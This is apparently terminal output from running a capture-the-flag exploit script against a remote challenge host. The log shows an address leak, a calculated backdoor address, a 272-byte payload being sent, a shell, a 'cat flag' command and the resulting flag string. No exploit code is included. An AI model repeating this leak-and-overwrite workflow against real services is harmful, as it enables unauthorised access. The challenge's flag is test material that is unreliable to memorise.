 PS C:\Users\10370\AppData\Local\Programs\Microsoft VS Code> & C:\Users\10370\AppData\
[*] Connecting to 8.147.132.32:40772
[x] Opening connection to 8.147.132.32 on port 40772
[x] Opening connection to 8.147.132.32 on port 40772: Trying 8.147.132.32
[+] Opening connection to 8.147.132.32 on port 40772: Done
[+] Leaked UNEXCUTABLE Address: 0x401234
[+] Calculated REAL BACKDOOR Address (-0x20 offset): 0x401214
[*] Payload size: 272 bytes
[+] Exploit sent! Shell should be stable now. Sending 'cat flag'...
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 42B
[x] Receiving all data: 85B
[+] Receiving all data: Done (85B)
[*] Closed connection to 8.147.132.32 port 40772
[+] 🎉 FLAG FOUND! 🎉
You can now execute any command you want.
flag{c9f0e721-3bd9-45ca-ab08-e08a1dc95988}
PS C:\Users\10370\AppData\Local\Programs\Microsoft VS Code>